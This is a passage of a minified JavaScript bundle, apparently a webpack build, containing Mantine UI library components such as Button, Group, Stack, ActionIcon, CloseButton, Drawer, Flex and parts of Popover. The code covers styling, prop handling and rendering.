d(e))0>r.indexOf(o)&&u.call(e,o)&&(t[o]=e[o]);return t};let g={orientation:"horizontal",buttonBorderWidth:1},v=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("ButtonGroup",g,e),{className:o,orientation:i,buttonBorderWidth:l,unstyled:p}=t,d=y(t,["className","orientation","buttonBorderWidth","unstyled"]),{classes:f,cx:u}=c({orientation:i,buttonBorderWidth:l},{name:"ButtonGroup",unstyled:p});return n().createElement(s.x,b({className:u(f.root,o),ref:r},d))});v.displayName="@mantine/core/ButtonGroup";var h=t(88398),w=Object.defineProperty,O=Object.defineProperties,x=Object.getOwnPropertyDescriptors,k=Object.getOwnPropertySymbols,P=Object.prototype.hasOwnProperty,j=Object.prototype.propertyIsEnumerable,E=(e,r,t)=>r in e?w(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,S=(e,r)=>{for(var t in r||(r={}))P.call(r,t)&&E(e,t,r[t]);if(k)for(var t of k(r))j.call(r,t)&&E(e,t,r[t]);return e},N=(e,r)=>O(e,x(r));let z={xs:{height:h.J.xs,paddingLeft:14,paddingRight:14},sm:{height:h.J.sm,paddingLeft:18,paddingRight:18},md:{height:h.J.md,paddingLeft:22,paddingRight:22},lg:{height:h.J.lg,paddingLeft:26,paddingRight:26},xl:{height:h.J.xl,paddingLeft:32,paddingRight:32},"compact-xs":{height:22,paddingLeft:7,paddingRight:7},"compact-sm":{height:26,paddingLeft:8,paddingRight:8},"compact-md":{height:30,paddingLeft:10,paddingRight:10},"compact-lg":{height:34,paddingLeft:12,paddingRight:12},"compact-xl":{height:40,paddingLeft:14,paddingRight:14}},C=e=>({display:e?"block":"inline-block",width:e?"100%":"auto"});var I=(0,l.k)((e,{color:r,size:t,radius:o,fullWidth:n,compact:a,gradient:i,variant:l,withLeftIcon:c,withRightIcon:s})=>({root:N(S(N(S(S(S(S({},function({compact:e,size:r,withLeftIcon:t,withRightIcon:o}){if(e)return z[`compact-${r}`];let n=z[r];return N(S({},n),{paddingLeft:t?n.paddingLeft/1.5:n.paddingLeft,paddingRight:o?n.paddingRight/1.5:n.paddingRight})}({compact:a,size:t,withLeftIcon:c,withRightIcon:s})),e.fn.fontStyles()),e.fn.focusStyles()),C(n)),{borderRadius:e.fn.radius(o),fontWeight:600,position:"relative",lineHeight:1,fontSize:e.fn.size({size:t,sizes:e.fontSizes}),userSelect:"none",cursor:"pointer"}),function({variant:e,theme:r,color:t,gradient:o}){let n=r.fn.variant({color:t,variant:e,gradient:o});return"gradient"===e?{border:0,backgroundImage:n.background,color:n.color,"&:hover":r.fn.hover({backgroundSize:"200%"})}:S({border:`1px solid ${n.border}`,backgroundColor:n.background,color:n.color},r.fn.hover({backgroundColor:n.hover}))}({variant:l,theme:e,color:r,gradient:i})),{"&:active":e.activeStyles,"&:disabled, &[data-disabled]":{borderColor:"transparent",backgroundColor:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[2],color:"dark"===e.colorScheme?e.colors.dark[6]:e.colors.gray[5],cursor:"not-allowed",backgroundImage:"none",pointerEvents:"none","&:active":{transform:"none"}},"&[data-loading]":{pointerEvents:"none","&::before":{content:'""',position:"absolute",top:-1,left:-1,right:-1,bottom:-1,backgroundColor:"dark"===e.colorScheme?e.fn.rgba(e.colors.dark[7],.5):"rgba(255, 255, 255, .5)",borderRadius:e.fn.radius(o),cursor:"not-allowed"}}}),icon:{display:"flex",alignItems:"center"},leftIcon:{marginRight:10},rightIcon:{marginLeft:10},centerLoader:{position:"absolute",left:"50%",transform:"translateX(-50%)",opacity:.5},inner:{display:"flex",alignItems:"center",justifyContent:"center",height:"100%",overflow:"visible"},label:{whiteSpace:"nowrap",height:"100%",overflow:"hidden",display:"flex",alignItems:"center"}})),R=t(54367),T=t(41564),D=Object.defineProperty,L=Object.getOwnPropertySymbols,F=Object.prototype.hasOwnProperty,$=Object.prototype.propertyIsEnumerable,B=(e,r,t)=>r in e?D(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,W=(e,r)=>{for(var t in r||(r={}))F.call(r,t)&&B(e,t,r[t]);if(L)for(var t of L(r))$.call(r,t)&&B(e,t,r[t]);return e},M=(e,r)=>{var t={};for(var o in e)F.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&L)for(var o of L(e))0>r.indexOf(o)&&$.call(e,o)&&(t[o]=e[o]);return t};let H={size:"sm",type:"button",variant:"filled",loaderPosition:"left"},Y=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("Button",H,e),{className:o,size:i,color:l,type:c,disabled:s,children:p,leftIcon:d,rightIcon:f,fullWidth:u,variant:m,radius:b,uppercase:y,compact:g,loading:v,loaderPosition:h,loaderProps:w,gradient:O,classNames:x,styles:k,unstyled:P}=t,j=M(t,["className","size","color","type","disabled","children","leftIcon","rightIcon","fullWidth","variant","radius","uppercase","compact","loading","loaderPosition","loaderProps","gradient","classNames","styles","unstyled"]),{classes:E,cx:S,theme:N}=I({radius:b,color:l,size:i,fullWidth:u,compact:g,gradient:O,variant:m,withLeftIcon:!!d,withRightIcon:!!f},{name:"Button",unstyled:P,classNames:x,styles:k}),C=N.fn.variant({color:l,variant:m}),D=n().createElement(R.a,W({color:C.color,size:N.fn.size({size:i,sizes:z}).height/2},w));return n().createElement(T.k,W({className:S(E.root,o),type:c,disabled:s,"data-button":!0,"data-disabled":s||void 0,"data-loading":v||void 0,ref:r,unstyled:P},j),n().createElement("div",{className:E.inner},(d||v&&"left"===h)&&n().createElement("span",{className:S(E.icon,E.leftIcon)},v&&"left"===h?D:d),v&&"center"===h&&n().createElement("span",{className:E.centerLoader},D),n().createElement("span",{className:E.label,style:{textTransform:y?"uppercase":void 0}},p),(f||v&&"right"===h)&&n().createElement("span",{className:S(E.icon,E.rightIcon)},v&&"right"===h?D:f)))});Y.displayName="@mantine/core/Button",Y.Group=v;let A=(0,i.F)(Y)},54175:function(e,r,t){t.d(r,{K:function(){return S}});var o=t(37667),n=t.n(o),a=t(8517),i=t(34648),l=t(90257),c=Object.defineProperty,s=Object.getOwnPropertySymbols,p=Object.prototype.hasOwnProperty,d=Object.prototype.propertyIsEnumerable,f=(e,r,t)=>r in e?c(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,u=(e,r)=>{for(var t in r||(r={}))p.call(r,t)&&f(e,t,r[t]);if(s)for(var t of s(r))d.call(r,t)&&f(e,t,r[t]);return e},m=(e,r)=>{var t={};for(var o in e)p.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&s)for(var o of s(e))0>r.indexOf(o)&&d.call(e,o)&&(t[o]=e[o]);return t};let b={position:"left",spacing:"md"},y=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("Group",b,e),{className:c,position:s,align:p,children:d,noWrap:f,grow:y,spacing:g,unstyled:v}=t,h=m(t,["className","position","align","children","noWrap","grow","spacing","unstyled"]),w=o.Children.toArray(d).filter(Boolean),{classes:O,cx:x}=(0,i.Z)({align:p,grow:y,noWrap:f,spacing:g,position:s,count:w.length},{unstyled:v,name:"Group"});return n().createElement(l.x,u({className:x(O.root,c),ref:r},h),w)});y.displayName="@mantine/core/Group";var g=(0,t(96521).k)((e,{spacing:r,align:t,justify:o})=>({root:{display:"flex",flexDirection:"column",alignItems:t,justifyContent:o,gap:e.fn.size({size:r,sizes:e.spacing})}})),v=Object.defineProperty,h=Object.getOwnPropertySymbols,w=Object.prototype.hasOwnProperty,O=Object.prototype.propertyIsEnumerable,x=(e,r,t)=>r in e?v(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,k=(e,r)=>{for(var t in r||(r={}))w.call(r,t)&&x(e,t,r[t]);if(h)for(var t of h(r))O.call(r,t)&&x(e,t,r[t]);return e},P=(e,r)=>{var t={};for(var o in e)w.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&h)for(var o of h(e))0>r.indexOf(o)&&O.call(e,o)&&(t[o]=e[o]);return t};let j={spacing:"md",align:"stretch",justify:"flex-start"},E=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("Stack",j,e),{spacing:o,className:i,align:c,justify:s,unstyled:p}=t,d=P(t,["spacing","className","align","justify","unstyled"]),{classes:f,cx:u}=g({spacing:o,align:c,justify:s},{name:"Stack",unstyled:p});return n().createElement(l.x,k({className:u(f.root,i),ref:r},d))});function S({spacing:e,offset:r,orientation:t,children:o,role:a,unstyled:i}){return"horizontal"===t?n().createElement(y,{pt:r,spacing:e,role:a,unstyled:i},o):n().createElement(E,{pt:r,spacing:e,role:a,unstyled:i},o)}E.displayName="@mantine/core/Stack"},17517:function(e,r,t){t.d(r,{P:function(){return U}});var o=t(37667),n=t.n(o),a=t(8517),i=t(67966),l=t(96521),c=Object.defineProperty,s=Object.defineProperties,p=Object.getOwnPropertyDescriptors,d=Object.getOwnPropertySymbols,f=Object.prototype.hasOwnProperty,u=Object.prototype.propertyIsEnumerable,m=(e,r,t)=>r in e?c(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,b=(e,r)=>{for(var t in r||(r={}))f.call(r,t)&&m(e,t,r[t]);if(d)for(var t of d(r))u.call(r,t)&&m(e,t,r[t]);return e},y=(e,r)=>s(e,p(r));let g={xs:18,sm:22,md:28,lg:34,xl:44};var v=(0,l.k)((e,{color:r,size:t,radius:o,variant:n,gradient:a})=>({root:y(b({},function({variant:e,theme:r,color:t,gradient:o}){let n=r.fn.variant({color:t,variant:e,gradient:o});return"gradient"===e?{border:0,backgroundImage:n.background,color:n.color,"&:hover":r.fn.hover({backgroundSize:"200%"})}:b({border:`1px solid ${n.border}`,backgroundColor:n.background,color:n.color},r.fn.hover({backgroundColor:n.hover}))}({variant:n,theme:e,color:r,gradient:a})),{position:"relative",height:e.fn.size({size:t,sizes:g}),minHeight:e.fn.size({size:t,sizes:g}),width:e.fn.size({size:t,sizes:g}),minWidth:e.fn.size({size:t,sizes:g}),borderRadius:e.fn.radius(o),padding:0,lineHeight:1,display:"flex",alignItems:"center",justifyContent:"center","&:active":e.activeStyles,"&:disabled, &[data-disabled]":{color:e.colors.gray["dark"===e.colorScheme?6:4],cursor:"not-allowed",backgroundColor:"transparent"===n?void 0:e.fn.themeColor("gray","dark"===e.colorScheme?8:1),borderColor:"transparent"===n?void 0:e.fn.themeColor("gray","dark"===e.colorScheme?8:1),backgroundImage:"none",pointerEvents:"none","&:active":{transform:"none"}},"&[data-loading]":{pointerEvents:"none","&::before":{content:'""',position:"absolute",top:-1,left:-1,right:-1,bottom:-1,backgroundColor:"dark"===e.colorScheme?e.fn.rgba(e.colors.dark[7],.5):"rgba(255, 255, 255, .5)",borderRadius:e.fn.radius(o),cursor:"not-allowed"}}})})),h=t(54367),w=t(41564),O=Object.defineProperty,x=Object.getOwnPropertySymbols,k=Object.prototype.hasOwnProperty,P=Object.prototype.propertyIsEnumerable,j=(e,r,t)=>r in e?O(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,E=(e,r)=>{for(var t in r||(r={}))k.call(r,t)&&j(e,t,r[t]);if(x)for(var t of x(r))P.call(r,t)&&j(e,t,r[t]);return e},S=(e,r)=>{var t={};for(var o in e)k.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&x)for(var o of x(e))0>r.indexOf(o)&&P.call(e,o)&&(t[o]=e[o]);return t};let N={color:"gray",size:"md",variant:"subtle",loading:!1},z=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("ActionIcon",N,e),{className:o,color:i,children:l,radius:c,size:s,variant:p,gradient:d,disabled:f,loaderProps:u,loading:m,unstyled:b}=t,y=S(t,["className","color","children","radius","size","variant","gradient","disabled","loaderProps","loading","unstyled"]),{classes:O,cx:x,theme:k}=v({size:s,radius:c,color:i,variant:p,gradient:d},{name:"ActionIcon",unstyled:b}),P=k.fn.variant({color:i,variant:p}),j=n().createElement(h.a,E({color:P.color,size:k.fn.size({size:s,sizes:g})-12},u));return n().createElement(w.k,E({className:x(O.root,o),ref:r,disabled:f,"data-disabled":f||void 0,"data-loading":m||void 0,unstyled:b},y),m?j:l)});z.displayName="@mantine/core/ActionIcon";let C=(0,i.F)(z);var I=Object.defineProperty,R=Object.getOwnPropertySymbols,T=Object.prototype.hasOwnProperty,D=Object.prototype.propertyIsEnumerable,L=(e,r,t)=>r in e?I(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,F=(e,r)=>{for(var t in r||(r={}))T.call(r,t)&&L(e,t,r[t]);if(R)for(var t of R(r))D.call(r,t)&&L(e,t,r[t]);return e};function $(e){return n().createElement("svg",F({viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),n().createElement("path",{d:"M11.7816 4.03157C12.0062 3.80702 12.0062 3.44295 11.7816 3.2184C11.5571 2.99385 11.193 2.99385 10.9685 3.2184L7.50005 6.68682L4.03164 3.2184C3.80708 2.99385 3.44301 2.99385 3.21846 3.2184C2.99391 3.44295 2.99391 3.80702 3.21846 4.03157L6.68688 7.49999L3.21846 10.9684C2.99391 11.193 2.99391 11.557 3.21846 11.7816C3.44301 12.0061 3.80708 12.0061 4.03164 11.7816L7.50005 8.31316L10.9685 11.7816C11.193 12.0061 11.5571 12.0061 11.7816 11.7816C12.0062 11.557 12.0062 11.193 11.7816 10.9684L8.31322 7.49999L11.7816 4.03157Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"}))}$.displayName="@mantine/core/CloseIcon";var B=Object.defineProperty,W=Object.getOwnPropertySymbols,M=Object.prototype.hasOwnProperty,H=Object.prototype.propertyIsEnumerable,Y=(e,r,t)=>r in e?B(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,A=(e,r)=>{for(var t in r||(r={}))M.call(r,t)&&Y(e,t,r[t]);if(W)for(var t of W(r))H.call(r,t)&&Y(e,t,r[t]);return e},_=(e,r)=>{var t={};for(var o in e)M.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&W)for(var o of W(e))0>r.indexOf(o)&&H.call(e,o)&&(t[o]=e[o]);return t};let G={xs:12,sm:14,md:16,lg:20,xl:24},Z={size:"md"},K=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("CloseButton",Z,e),{iconSize:o,size:i="md"}=t,l=_(t,["iconSize","size"]),c=(0,a.rZ)(),s=o||c.fn.size({size:i,sizes:G});return n().createElement(C,A({size:i,ref:r},l),n().createElement($,{width:s,height:s}))});K.displayName="@mantine/core/CloseButton";let U=(0,i.F)(K)},23090:function(e,r,t){t.d(r,{d:function(){return M}});var o=t(37667),n=t.n(o),a=t(46362),i=t(13651),l=t(59358),c=t(24842),s=t(76506),p=t(8517),d=t(96521),f=Object.defineProperty,u=Object.defineProperties,m=Object.getOwnPropertyDescriptors,b=Object.getOwnPropertySymbols,y=Object.prototype.hasOwnProperty,g=Object.prototype.propertyIsEnumerable,v=(e,r,t)=>r in e?f(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,h=(e,r)=>{for(var t in r||(r={}))y.call(r,t)&&v(e,t,r[t]);if(b)for(var t of b(r))g.call(r,t)&&v(e,t,r[t]);return e},w=(e,r)=>u(e,m(r));let O={xs:180,sm:240,md:320,lg:360,xl:500,full:"100%"};var x=(0,d.k)((e,{position:r,size:t,zIndex:o,withOverlay:n})=>({closeButton:{},overlay:{},body:{},root:{position:"fixed",zIndex:o,top:0,left:0,right:0,bottom:0,pointerEvents:!1===n?"none":void 0},drawer:w(h({},function({position:e,size:r,theme:t}){switch(e){case"top":return{top:0,left:0,right:0,height:t.fn.size({size:r,sizes:O})};case"bottom":return{bottom:0,left:0,right:0,height:t.fn.size({size:r,sizes:O})};case"right":return{bottom:0,top:0,right:0,width:t.fn.size({size:r,sizes:O})};case"left":return{bottom:0,top:0,left:0,width:t.fn.size({size:r,sizes:O})};default:return null}}({position:r,size:t,theme:e})),{maxWidth:"100%",maxHeight:"100vh",position:"fixed",outline:0,zIndex:1,pointerEvents:!1===n?"auto":void 0}),title:{marginRight:e.spacing.md,textOverflow:"ellipsis",display:"block",wordBreak:"break-word"},header:{display:"flex",alignItems:"center",justifyContent:"space-between",marginBottom:e.spacing.md}})),k=t(34229),P=t(36502),j=t(90257),E=t(14807),S=t(95309),N=t(17517),z=t(84269),C=Object.defineProperty,I=Object.getOwnPropertySymbols,R=Object.prototype.hasOwnProperty,T=Object.prototype.propertyIsEnumerable,D=(e,r,t)=>r in e?C(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,L=(e,r)=>{for(var t in r||(r={}))R.call(r,t)&&D(e,t,r[t]);if(I)for(var t of I(r))T.call(r,t)&&D(e,t,r[t]);return e},F=(e,r)=>{var t={};for(var o in e)R.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&I)for(var o of I(e))0>r.indexOf(o)&&T.call(e,o)&&(t[o]=e[o]);return t};let $={top:"slide-down",bottom:"slide-up",left:"slide-right",right:"slide-left"},B={top:"slide-down",bottom:"slide-up",right:"slide-right",left:"slide-left"},W={position:"left",size:"md",transitionDuration:250,transitionTimingFunction:"ease",zIndex:(0,s.w)("modal"),shadow:"md",padding:0,lockScroll:!0,closeOnClickOutside:!0,closeOnEscape:!0,trapFocus:!0,withOverlay:!0,withCloseButton:!0,withinPortal:!0,withFocusReturn:!0,overlayBlur:0};function M(e){let r=(0,p.N4)("Drawer",W,e),{className:t,opened:s,onClose:d,position:f,size:u,trapFocus:m,lockScroll:b,closeOnClickOutside:y,closeOnEscape:g,transition:v,transitionDuration:h,transitionTimingFunction:w,zIndex:O,overlayColor:C,overlayOpacity:I,children:R,withOverlay:T,shadow:D,id:M,padding:H,title:Y,withCloseButton:A,closeButtonLabel:_,classNames:G,styles:Z,target:K,withinPortal:U,overlayBlur:X,unstyled:q,withFocusReturn:V}=r,J=F(r,["className","opened","onClose","position","size","trapFocus","lockScroll","closeOnClickOutside","closeOnEscape","transition","transitionDuration","transitionTimingFunction","zIndex","overlayColor","overlayOpacity","children","withOverlay","shadow","id","padding","title","withCloseButton","closeButtonLabel","classNames","styles","target","withinPortal","overlayBlur","unstyled","withFocusReturn"]),Q=(0,a.M)(M),ee=`${Q}-title`,er=`${Q}-body`,{classes:et,cx:eo,theme:en}=x({size:u,position:f,zIndex:O,withOverlay:T},{classNames:G,styles:Z,unstyled:q,name:"Drawer"}),ea=(0,i.P)(m&&s),[,ei]=(0,l.P)(),el=v||("rtl"===en.dir?B:$)[f],ec="number"==typeof I?I:"dark"===en.colorScheme?.85:.75,es=e=>{"Escape"===e.key&&g&&d()};return(0,o.useEffect)(()=>{if(!m)return window.addEventListener("keydown",es),()=>window.removeEventListener("keydown",es)},[m]),(0,c.u)({opened:s,shouldReturnFocus:m&&V}),n().createElement(k.q,{withinPortal:U,target:K},n().createElement(P.p,{onExited:()=>ei(!1),onEntered:()=>ei(b&&!0),mounted:s,duration:h,timingFunction:w,transitions:{overlay:{duration:h/2,transition:"fade",timingFunction:"ease"},drawer:{duration:h,transition:el,timingFunction:w}}},e=>n().createElement(j.x,L({className:eo(et.root,t),role:"dialog","aria-modal":!0,"aria-labelledby":ee,"aria-describedby":er},J),n().createElement(E.X,{className:eo(et.drawer,t),ref:ea,style:e.drawer,radius:0,tabIndex:-1,onKeyDownCapture:e=>{var r;(null==(r=e.target)?void 0:r.getAttribute("data-mantine-stop-propagation"))!=="true"&&"Escape"===e.key&&g&&d()},shadow:D,p:H,unstyled:q},(Y||A)&&n().createElement("div",{className:et.header},n().createElement(S.x,{id:ee,className:et.title,unstyled:q},Y),A&&n().createElement(N.P,{iconSize:16,onClick:d,"aria-label":_,className:et.closeButton,unstyled:q})),n().createElement("div",{id:er,className:et.body},R)),T&&n().createElement("div",{style:e.overlay},n().createElement(z.a,{unstyled:q,blur:X,onMouseDown:()=>y&&d(),className:et.overlay,opacity:ec,zIndex:0,color:C||("dark"===en.colorScheme?en.colors.dark[9]:en.black)})))))}M.displayName="@mantine/core/Drawer"},26422:function(e,r,t){t.d(r,{k:function(){return O}});var o=t(37667),n=t.n(o),a=t(8517),i=t(7991);let l={gap:{type:"spacing",property:"gap"},rowGap:{type:"spacing",property:"rowGap"},columnGap:{type:"spacing",property:"columnGap"},align:{type:"default",property:"alignItems"},justify:{type:"default",property:"justifyContent"},wrap:{type:"default",property:"flexWrap"},direction:{type:"default",property:"flexDirection"}};var c=t(90257),s=t(69256),p=Object.defineProperty,d=Object.defineProperties,f=Object.getOwnPropertyDescriptors,u=Object.getOwnPropertySymbols,m=Object.prototype.hasOwnProperty,b=Object.prototype.propertyIsEnumerable,y=(e,r,t)=>r in e?p(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,g=(e,r)=>{for(var t in r||(r={}))m.call(r,t)&&y(e,t,r[t]);if(u)for(var t of u(r))b.call(r,t)&&y(e,t,r[t]);return e},v=(e,r)=>d(e,f(r)),h=(e,r)=>{var t={};for(var o in e)m.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&u)for(var o of u(e))0>r.indexOf(o)&&b.call(e,o)&&(t[o]=e[o]);return t};let w={},O=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("Flex",w,e),{gap:o,rowGap:p,columnGap:d,align:f,justify:u,wrap:m,direction:b,sx:y}=t,O=h(t,["gap","rowGap","columnGap","align","justify","wrap","direction","sx"]);return n().createElement(c.x,v(g({},O),{sx:[{display:"flex"},e=>(0,s.M)({gap:o,rowGap:p,columnGap:d,align:f,justify:u,wrap:m,direction:b},e,l),...(0,i.R)(y)],ref:r}))});O.displayName="@mantine/core/Flex"},23554:function(e,r,t){t.d(r,{Y:function(){return N}});var o=t(37667),n=t.n(o),a=t(8517),i=Object.defineProperty,l=Object.defineProperties,c=Object.getOwnPropertyDescriptors,s=Object.getOwnPropertySymbols,p=Object.prototype.hasOwnProperty,d=Object.prototype.propertyIsEnumerable,f=(e,r,t)=>r in e?i(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,u=(e,r)=>{for(var t in r||(r={}))p.call(r,t)&&f(e,t,r[t]);if(s)for(var t of s(r))d.call(r,t)&&f(e,t,r[t]);return e},m=(e,r)=>l(e,c(r));function b(e,r,t,o){return"center"===e||"center"===o?{top:r}:"end"===e?{bottom:t}:"start"===e?{top:t}:{}}function y(e,r,t,o,n){return"center"===e||"center"===o?{left:r}:"end"===e?{["ltr"===n?"right":"left"]:t}:"start"===e?{["ltr"===n?"left":"right"]:t}:{}}let g={bottom:"borderTopLeftRadius",left:"borderTopRightRadius",right:"borderBottomLeftRadius",top:"borderBottomRightRadius"};var v=Object.defineProperty,h=Object.defineProperties,w=Object.getOwnPropertyDescriptors,O=Object.getOwnPropertySymbols,x=Object.prototype.hasOwnProperty,k=Object.prototype.propertyIsEnumerable,P=(e,r,t)=>r in e?v(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,j=(e,r)=>{for(var t in r||(r={}))x.call(r,t)&&P(e,t,r[t]);if(O)for(var t of O(r))k.call(r,t)&&P(e,t,r[t]);return e},E=(e,r)=>h(e,w(r)),S=(e,r)=>{var t={};for(var o in e)x.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&O)for(var o of O(e))0>r.indexOf(o)&&k.call(e,o)&&(t[o]=e[o]);return t};let N=(0,o.forwardRef)((e,r)=>{var{withBorder:t,position:o,arrowSize:i,arrowOffset:l,arrowRadius:c,arrowPosition:s,visible:p,arrowX:d,arrowY:f}=e,v=S(e,["withBorder","position","arrowSize","arrowOffset","arrowRadius","arrowPosition","visible","arrowX","arrowY"]);let h=(0,a.rZ)();return p?n().createElement("div",E(j({},v),{ref:r,style:function({position:e,withBorder:r,arrowSize:t,arrowOffset:o,arrowRadius:n,arrowPosition:a,arrowX:i,arrowY:l,dir:c}){let[s,p="center"]=e.split("-"),d={width:t,height:t,transform:"rotate(45deg)",position:"absolute",[g[s]]:n},f=r?-t/2-1:-t/2;return"left"===s?m(u(u({},d),b(p,l,o,a)),{right:f,borderLeft:0,borderBottom:0}):"right"===s?m(u(u({},d),b(p,l,o,a)),{left:f,borderRight:0,borderTop:0}):"top"===s?m(u(u({},d),y(p,i,o,a,c)),{bottom:f,borderTop:0,borderLeft:0}):"bottom"===s?m(u(u({},d),y(p,i,o,a,c)),{top:f,borderBottom:0,borderRight:0}):{}}({withBorder:t,position:o,arrowSize:i,arrowOffset:l,arrowRadius:c,arrowPosition:s,dir:h.dir,arrowX:d,arrowY:f})})):null});N.displayName="@mantine/core/FloatingArrow"},36779:function(e,r,t){t.d(r,{_:function(){return o}});function o(e,r){if("rtl"===e&&(r.includes("right")||r.includes("left"))){let[e,t]=r.split("-"),o="right"===e?"left":"right";return void 0===t?o:`${o}-${t}`}return r}},9555:function(e,r,t){t.d(r,{L:function(){return i}});var o=t(37667),n=t(15033),a=t(98002);function i({opened:e,floating:r,positionDependencies:t}){let[i,l]=(0,o.useState)(0);(0,o.useEffect)(()=>{if(r.refs.reference.current&&r.refs.floating.current)return(0,n.Me)(r.refs.reference.current,r.refs.floating.current,r.update)},[r.refs.reference.current,r.refs.floating.current,e,i]),(0,a.l)(()=>{r.update()},t),(0,a.l)(()=>{l(e=>e+1)},[e])}},13376:function(e,r,t){t.d(r,{i:function(){return l}});var o=t(37667),n=t(71149),a=t(13651),i=t(62661);function l({children:e,active:r=!0,refProp:t="ref"}){let l=(0,a.P)(r),c=(0,i.Y)(l,null==e?void 0:e.ref);return(0,n.k)(e)?(0,o.cloneElement)(e,{[t]:c}):e}l.displayName="@mantine/core/FocusTrap"},34648:function(e,r,t){t.d(r,{H:function(){return n}});var o=t(96521);let n={left:"flex-start",center:"center",right:"flex-end",apart:"space-between"};var a=(0,o.k)((e,{spacing:r,position:t,noWrap:o,grow:a,align:i,count:l})=>({root:{boxSizing:"border-box",display:"flex",flexDirection:"row",alignItems:i||"center",flexWrap:o?"nowrap":"wrap",justifyContent:n[t],gap:e.fn.size({size:r,sizes:e.spacing}),"& > *":{boxSizing:"border-box",maxWidth:a?`calc(${100/l}% - ${e.fn.size({size:r,sizes:e.spacing})-e.fn.size({size:r,sizes:e.spacing})/l}px)`:void 0,flexGrow:a?1:0}}}));r.Z=a},80106:function(e,r,t){t.d(r,{z:function(){return eB}});var o=t(37667),n=t.n(o),a=t(8517),i=t(98319),l=t(88552);let c={context:"HoverCard component was not found in the tree",children:"HoverCard.Target component children should be an element or a component that accepts ref, fragments, strings, numbers and other primitive values are not supported"},[s,p]=(0,l.R)(c.context);var d=t(78094),f=t(46362),u=t(66148),m=t(76506),b=t(39174),y=t(98002),g=t(15033),v=t(73410),h=t(4692),w=t(9555);let O={context:"Popover component was not found in the tree",children:"Popover.Target component children should be an element or a component that accepts ref, fragments, strings, numbers and other primitive values are not supported"},[x,k]=(0,l.R)(O.context);var P=t(62661),j=t(71149),E=t(25789),S=Object.defineProperty,N=Object.defineProperties,z=Object.getOwnPropertyDescriptors,C=Object.getOwnPropertySymbols,I=Object.prototype.hasOwnProperty,R=Object.prototype.propertyIsEnumerable,T=(e,r,t)=>r in e?S(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,D=(e,r)=>{for(var t in r||(r={}))I.call(r,t)&&T(e,t,r[t]);if(C)for(var t of C(r))R.call(r,t)&&T(e,t,r[t]);return e},L=(e,r)=>N(e,z(r)),F=(e,r)=>{var t={};for(var o in e)I.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&C)for(var o of C(e))0>r.indexOf(o)&&R.call(e,o)&&(t[o]=e[o]);return t};let $={refProp:"ref",popupType:"dialog"},B=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("PopoverTarget",$,e),{children:n,refProp:i,popupType:l}=t,c=F(t,["children","refProp","popupType"]);if(!(0,j.k)(n))throw Error(O.children);let s=k(),p=(0,P.Y)(s.reference,n.ref,r),d=s.withRoles?{"aria-haspopup":l,"aria-expanded":s.opened,"aria-controls":s.getDropdownId(),id:s.getTargetId()}:{};return(0,o.cloneElement)(n,D(L(D(D(D({},c),d),s.targetProps),{className:(0,E.Z)(s.targetProps.className,c.className,n.props.className),[i]:p}),s.controlled?null:{onClick:s.onToggle}))});B.displayName="@mantine/core/PopoverTarget";var W=t(82764),M=t(24842),H=(0,t(96521).k)((e,{radius:r,shadow:t})=>({dropdown:{position:"absolute",backgroundColor:e.white,background:"dark"===e.colorScheme?e.colors.dark[6]:e.white,border:`1px solid ${"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[2]}`,padding:`${e.spacing.sm}px ${e.spacing.md}px`,boxShadow:e.shadows[t]||t||"none",borderRadius:e.fn.radius(r),"&:focus":{outline:0}},arrow:{backgroundColor:"inherit",border:`1px solid ${"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[2]}`,zIndex:1}})),Y=t(34229),A=t(27364),_=t(13376),G=t(90257),Z=t(23554),K=Object.defineProperty,U=Object.defineProperties,X=Object.getOwnPropertyDescriptors,q=Object.getOwnPropertySymbols,V=Object.prototype.hasOwnProperty,J=Object.prototype.propertyIsEnumerable,Q=(e,r,t)=>r in e?K(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,ee=(e,r)=>{for(var t in r||(r={}))V.call(r,t)&&Q(e,t,r[t]);if(q)for(var t of q(r))J.call(r,t)&&Q(e,t,r[t]);return e},er=(e,r)=>U(e,X(r)),et=(e,r)=>{var t={};for(var o in e)V.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&q)for(var o of 